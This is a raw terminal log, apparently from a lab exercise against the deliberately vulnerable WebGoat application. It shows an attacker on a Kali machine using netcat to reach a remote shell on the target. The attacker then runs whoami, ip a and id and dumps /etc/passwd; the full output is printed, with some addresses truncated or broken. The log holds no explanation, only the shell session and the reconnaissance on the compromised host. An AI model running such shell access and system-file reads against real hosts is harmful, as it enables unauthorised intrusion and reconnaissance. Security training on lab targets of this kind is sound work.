 kali@kali:~$ sudo nc 20.49. 8088
whoami
webgoat
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc mq state UP group default qlen 1000
link/ether 00: brd ff:ff:ff:ff:ff:ff
inet 1 /24 brd 1 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fee9:aad6/64 scope link
valid_lft forever preferred_lft forever
id
uid=1000(webgoat) gid=1000(webgoat) groups=1000(webgoat)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
webgoat:x:1000:1000::/home/webgoat: